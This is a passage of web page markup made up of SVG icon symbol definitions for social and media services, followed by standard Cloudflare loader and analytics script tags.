1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path> </symbol> <symbol id="icon-tumblr" viewBox="0 0 19 32"> <path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path> </symbol> <symbol id="icon-dockerhub" viewBox="0 0 24 28"> <path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path> <path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path> </symbol> <symbol id="icon-dribbble" viewBox="0 0 27 32"> <path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path> </symbol> <symbol id="icon-skype" viewBox="0 0 27 32"> <path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path> </symbol> <symbol id="icon-foursquare" viewBox="0 0 23 32"> <path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path> </symbol> <symbol id="icon-wordpress" viewBox="0 0 32 32"> <path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path> </symbol> <symbol id="icon-stumbleupon" viewBox="0 0 34 32"> <path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path> </symbol> <symbol id="icon-digg" viewBox="0 0 37 32"> <path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path> </symbol> <symbol id="icon-spotify" viewBox="0 0 27 32"> <path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path> </symbol> <symbol id="icon-soundcloud" viewBox="0 0 41 32"> <path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path> </symbol> <symbol id="icon-codepen" viewBox="0 0 32 32"> <path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path> </symbol> <symbol id="icon-twitch" viewBox="0 0 32 32"> <path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path> </symbol> <symbol id="icon-meanpath" viewBox="0 0 27 32"> <path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path> </symbol> <symbol id="icon-pinterest-p" viewBox="0 0 23 32"> <path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path> </symbol> <symbol id="icon-periscope" viewBox="0 0 24 28"> <path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path> </symbol> <symbol id="icon-get-pocket" viewBox="0 0 31 32"> <path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path> </symbol> <symbol id="icon-vimeo" viewBox="0 0 32 32"> <path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path> </symbol> <symbol id="icon-reddit-alien" viewBox="0 0 32 32"> <path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path> </symbol> <symbol id="icon-hashtag" viewBox="0 0 32 32"> <path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path> </symbol> <symbol id="icon-chain" viewBox="0 0 30 32"> <path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path> </symbol> <symbol id="icon-thumb-tack" viewBox="0 0 21 32"> <path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path> </symbol> <symbol id="icon-arrow-left" viewBox="0 0 43 32"> <path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path> </symbol> <symbol id="icon-arrow-right" viewBox="0 0 43 32"> <path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 22 28"> <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path> </symbol> <symbol id="icon-pause" viewBox="0 0 24 28"> <path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path> </symbol> </defs> </svg><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4d5aa1f54c990ef1ddff3e84-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8c2dfeea800943efb13642f535e88f38","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' 